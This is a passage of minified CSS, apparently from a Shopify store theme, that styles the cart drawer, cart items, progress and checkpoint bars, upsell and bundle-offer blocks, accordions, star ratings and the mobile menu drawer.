4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: flex;flex-direction: column;align-items: center;}.cart-checkpoints__label span {line-height: 1.2;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js menu-drawer>details[open]:not(.menu-opening)>summary::before {content: "";position: absolute;cursor: default;width: 100%;height: calc(100vh - 100%);height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));top: 100%;left: 0;background: rgba(var(--color-foreground), 0.5);opacity: 0;visibility: hidden;z-index: 2;transition: opacity 0s, visibility 0s;top: 0;}menu-drawer>details[open]>summary::before {visibility: visible;opacity: 1;transition: opacity var(--duration-default) ease, visibility var(--duration-default) ease;}.menu-drawer {position: absolute;transform: translateX(-100%);visibility: hidden;z-index: 10;left: 0;top: 100%;width: calc(100vw - 4rem);padding: 0;border-width: 0 var(--drawer-border-width) 0 0;background-color: rgb(var(--color-background));overflow-x: hidden;border-style: solid;border-color: rgba(var(--color-foreground), var(--drawer-border-opacity));filter: drop-shadow(var(--drawer-shadow-horizontal-offset) var(--drawer-shadow-vertical-offset) var(--drawer-shadow-blur-radius) rgba(var(--color-shadow), 